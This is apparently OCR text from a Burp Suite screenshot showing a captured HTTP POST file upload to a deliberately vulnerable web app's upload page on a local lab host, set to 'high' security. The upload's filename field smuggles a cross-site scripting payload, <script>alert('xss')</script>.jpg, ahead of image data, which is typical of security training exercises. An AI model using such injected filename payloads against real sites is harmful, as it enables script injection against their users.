 Burp Suite Fr
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.0.170
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.170/vulnerabilities/upload/
Cookie: PHPSESSID=pqjesclms00lu9km2cburoov77; security=high
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------71382555230179
Content-Length: 41932
-----------------------------71382555230179
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------71382555230179
Content-Disposition: form-data; name="uploaded"; filename="<script>alert('xss')</script>.jpg"
Content-Type: image/jpeg
Ducky Adobe